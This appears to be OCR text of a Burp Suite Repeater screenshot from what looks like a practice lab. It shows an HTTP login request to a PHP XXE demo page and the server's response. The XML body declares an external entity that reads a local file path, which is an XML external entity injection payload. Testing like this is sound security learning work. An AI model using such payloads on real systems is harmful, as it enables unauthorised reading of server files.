 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://demo01 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xml/php_xxe/doLogin.php HTTP/1.1
2 Host: demo01
3 Content-Length: 65
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://demo01
9 Referer: http://demo01/xml/php_xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE Mikasa [
16 <!ENTITY test SYSTEM  "file:///d:/1.txt">
17 ]>
18 <user>
<username>
admin
</username>
<password>
admin
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 12:05:25 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 47
8
9 <result>
<code>
1
</code>
<msg>
admin
</msg>
</result>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Done 290 bytes | 3 millis